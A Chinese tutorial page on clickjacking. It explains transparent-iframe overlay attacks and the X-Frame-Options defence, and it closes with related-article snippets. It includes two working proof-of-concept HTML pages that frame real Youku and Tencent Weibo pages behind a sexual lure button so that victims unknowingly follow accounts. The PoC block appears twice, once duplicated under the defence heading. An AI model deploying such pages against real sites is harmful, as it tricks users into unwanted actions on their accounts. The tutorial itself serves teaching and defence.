点击劫持(click jacking)

什么是点击劫持
点击劫持,clickjacking,也被称为UI-覆盖攻击。这个词首次出现在2008年,是由互联网安全专家罗伯特·汉森和耶利米·格劳斯曼首创的。
它是通过覆盖不可见的框架误导受害者点击。
虽然受害者点击的是他所看到的网页,但其实他所点击的是被黑客精心构建的另一个置于原网页上面的透明页面。
劫持原理

攻击者使用一个透明的、不可见的iframe,覆盖(包含)一个网页,然后诱使用户在该网页上进行操作,此时用户在不知情的情况下点击了透明的iframe页面。通过调整iframe页面的按钮位置,可以诱使用户恰好点击在iframe页面的一些功能性按钮上。
劫持案例
- 点击一个表面显示是“播放”某个视频的按钮,而实际上完成的操作却是将用户的社交网站个人信息改为“公开”状态。
- 通过图片覆盖导致链接到一些未知的网站
思路即为,找到有用的地方,查到坐标,放置按钮,放置诱惑信息,OK!
代码示例
优酷频道刷粉的POC
<!DOCTYPE html><html><head> http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>点击劫持 POC</title> <style> iframe { width: 1440px; height: 900px; position: absolute; top: 0; left: 0; z-index: 2; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0) } button { position: absolute; top: 230px; left: 1200px; z-index: 1; width: 80px; height: 20px } </style></head><body> <button>点击脱衣</button> <img src="http://b.hiphotos.baidu.com/image/pic/item/3ac79f3df8dcd1001341dbcd768b4710b8122f78.jpg" /> <iframe src="http://i.youku.com/u/UMjA0NTg4Njcy" scrolling="no"> </iframe></body></html>
腾讯微博刷粉
<html><head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>点击劫持 POC</title> <style> iframe { width: 1440px; height: 900px; position: absolute; top: -0px; left: -0px; z-index: 2; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); } button { position: absolute; top: 250px; left: 770px; z-index: 1; width: 80px; height: 20px; } </style></head><body> <button>点击脱衣</button> <img src="http://b.hiphotos.baidu.com/image/pic/item/3ac79f3df8dcd1001341dbcd768b4710b8122f78.jpg" /> <iframe src="http://search.t.qq.com/user.php?pos=436&k=东北保钓" scrolling="no"></iframe></body></html>
防御
思路即为,找到有用的地方,查到坐标,放置按钮,放置诱惑信息,OK!
优酷频道刷粉的POC
<!DOCTYPE html><html><head>http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>点击劫持 POC</title><style>iframe {width: 1440px;height: 900px;position: absolute;top: 0;left: 0;z-index: 2;-moz-opacity: 0;opacity: 0;filter: alpha(opacity=0)}button {position: absolute;top: 230px;left: 1200px;z-index: 1;width: 80px;height: 20px}</style></head><body><button>点击脱衣</button><img src="http://b.hiphotos.baidu.com/image/pic/item/3ac79f3df8dcd1001341dbcd768b4710b8122f78.jpg" /><iframe src="http://i.youku.com/u/UMjA0NTg4Njcy" scrolling="no"> </iframe></body></html>
腾讯微博刷粉
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>点击劫持 POC</title><style>iframe {width: 1440px;height: 900px;position: absolute;top: -0px;left: -0px;z-index: 2;-moz-opacity: 0;opacity: 0;filter: alpha(opacity=0);}button {position: absolute;top: 250px;left: 770px;z-index: 1;width: 80px;height: 20px;}</style></head><body><button>点击脱衣</button><img src="http://b.hiphotos.baidu.com/image/pic/item/3ac79f3df8dcd1001341dbcd768b4710b8122f78.jpg" /><iframe src="http://search.t.qq.com/user.php?pos=436&k=东北保钓" scrolling="no"></iframe></body></html>
防御
X-FRAME-OPTIONS是目前最可靠的方法
X-FRAME-OPTIONS是微软提出的一个http头,专门用来防御利用iframe嵌套的点击劫持攻击。
并且在IE8、Firefox3.6、Chrome4以上的版本均能很好的支持。
这个头有三个值:
DENY // 拒绝任何域加载SAMEORIGIN // 允许同源域下加载ALLOW-FROM // 可以定义允许frame加载的页面地址
参考:
http://www.freebuf.com/articles/web/67843.html
点击劫持(click jacking)的更多相关文章
- web安全:click jacking
点击劫持 click jacking通过iframe加载被攻击网站到黑客自己维护的网站通过z-index叠加和position定位,将2个网站的信息堆叠在一个立体投影面上,通过opacity设置透明 ...
- 点击劫持(CLICKJACKING)与X-FRAME-OPTIONS HEADER
转载: http://www.tuicool.com/articles/mqUBfa 目录 前言 1.1 点击劫持(clickjacking attacks) 1.2 Frame Bursters. ...
- XSS学习笔记(一个)-点击劫持
所谓XSS这个场景被触发XSS地方,在大多数情况下,攻击者被嵌入在网页中(问题)该恶意脚本(Cross site Scripting),这里的攻击始终触发浏览器端,攻击的者的目的.一般都是获取用户的C ...
- 点击劫持漏洞之理解 python打造一个挖掘点击劫持漏洞的脚本
前言: 放假了,上个星期刚刚学习完点击劫持漏洞.没来的及写笔记,今天放学总结了一下 并写了一个检测点击劫持的脚本.点击劫持脚本说一下哈.= =原本是打算把网站源码 中的js也爬出来将一些防御的代码匹配 ...
- Web应用安全之点击劫持(CLICKJACKING)与X-FRAME-OPTIONS HEADER
点击劫持(clickjacking)与X-Frame-Options Header 文/玄魂 目录 前言... 1.1 点击劫持(clickjacking attacks)... 1.2 Frame ...
- Web安全之点击劫持(ClickJacking)
点击劫持(ClickJacking)是一种视觉上的欺骗手段.大概有两种方式,一是攻击者使用一个透明的iframe,覆盖在一个网页上,然后诱使用户在该页面上进行操作,此时用户将在不知情的情况下点击透明的 ...
- ClickJacking(点击劫持)
问题: 点击劫持(ClickJacking)是一种视觉上的欺骗手段.大概有两种方式,一是攻击者使用一个透明的iframe,覆盖在一个网页上,然后诱使用户在该页面上进行操作,此时用户将在不知情的情况下点 ...
- Cookie中设置了 HttpOnly,Secure 属性,有效的防止XSS攻击,X-Frame-Options 响应头避免点击劫持
属性介绍: 1) secure属性当设置为true时,表示创建的 Cookie 会被以安全的形式向服务器传输(ssl),即 只能在 HTTPS 连接中被浏览器传递到服务器端进行会话验证, 如果是 HT ...
- 安全测试4_客户端的安全漏洞(XSS、CSRF、点击劫持、URL跳转)
那个fanh前面学习的都是基础,现在开始正式学习下安全的知识,这一章主要讲解客户端常见的安全漏洞. 看到这个不错,给大家记一下: 1.常见的安全事件: 2.XSS(跨站脚本),英文全称:Cross S ...
随机推荐
- spring Aop概念
面向切面编程(AOP)通过提供另外一种思考程序结构的途经来弥补面向对象编程(OOP)的不足.在OOP中模块化的关键单元是类(classes),而在AOP中模块化的单元则是切面.切面能对关注点进行模块化 ...
- Android-自定义进度条
圆形进度条,不确定进度条: <!-- 原生圆形进度条 不确定进度条 --> <ProgressBar android:layout_width="wrap_content& ...
- 7个常见Javascript框架介绍
设计开发中的“框架”指一套包含工具.函数库.约定,以及尝试从常用任务中抽象出可以复用的通用模块,目标是使设计师和开发人员把重点放在任务项目所特有的方面,避免重复开发.通俗的讲,框架就是最常用的java ...
- [Erlang00]:gen_server:reply/2
--- gen_server:reply/2 reply(Client, Reply) –> Result Types: Client - see below Repl ...
- WPF 控件库——仿制Windows10的进度条
WPF 控件库系列博文地址: WPF 控件库——仿制Chrome的ColorPicker WPF 控件库——仿制Windows10的进度条 WPF 控件库——轮播控件 WPF 控件库——带有惯性的Sc ...
- 食物(矩阵快速幂)(DP)
这个题..我们可以想到用递推写!!qwq(好吧,其实我的DP水平不高啊qwq) 就是我们以两个为单位(一共九种组合情况),然后往后面推下一位的情况. 通过手动模拟,我们可以找到它们之间的递推关系(详见 ...
- day04.3-生成器
1. 生成器可以理想为一种数据类型,这种数据类型自动实现了迭代器协议(其他数据类型需要调用自己内置的__iter__方法),所以生成器就是可迭代对象. 2. 生成器分类及在python中的表现形式 生 ...
- const 与define 创建符号常量的 用法与区别
一.define 的用法: 在c语言中我经常会看到 :#define PI 12 ,这是创建了一个符号常量,这里面要注意没有那个等于号“=”: 二.const 的用法: 1.const 也可以来创 ...
- Crash的数字表格
Crash的数字表格 求\(\sum_{i=1}^N\sum_{j=1}^Mlcm(i,j)\) 解 设\(N<M\),显然有 \[\sum_{i=1}^N\sum_{j=1}^M\frac{i ...
- “全栈2019”Java第四十六章:继承与字段
难度 初级 学习时间 10分钟 适合人群 零基础 开发语言 Java 开发环境 JDK v11 IntelliJ IDEA v2018.3 文章原文链接 "全栈2019"Java第 ...
